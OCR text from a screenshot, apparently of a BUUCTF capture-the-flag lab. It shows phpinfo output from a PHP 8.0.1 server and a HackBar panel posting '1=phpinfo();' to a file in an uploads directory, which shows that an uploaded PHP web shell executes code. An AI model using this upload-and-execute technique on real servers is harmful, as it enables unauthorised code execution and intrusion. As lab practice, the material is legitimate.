 PHP Version 8.0.1
php
System
Linux out 4.19.221-0419221-generic #202112141049 SMP Tue Dec 14 11:54:51 UTC 2021 x86_64
Build Date
Jan 12 2021 01:45:56
Build System
Linux c2d0752ec245 4.9.0-8-amd64 #1 SMP Debian 4.9.110-3+deb9u4 (2018-08-21) x86_64 GNU/Linux
Configure Command
'./configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--with-pic' '--enable-
ftp' '--enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-
pdo-sqlite=/usr' '--with-sqlite3=/usr' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-pear'
'--with-libdir=lib/x86_64-linux-gnu' '--with-apxs2' '--disable-cgi' 'build_alias=x86_64-linux-gnu'
Server API
Apache 2.0 Handler
Virtual Directory Support
disabled
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
ncryption Encoding SQL XSS LFI XXE Other ©微信公众
Load URL
http://46c4f541-d420-4b27-9986-c4752b2b7193.node4.buuoj.cn:81/uploads/1e582d98e36ef13614d923f4437f7663.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
1=phpinfo();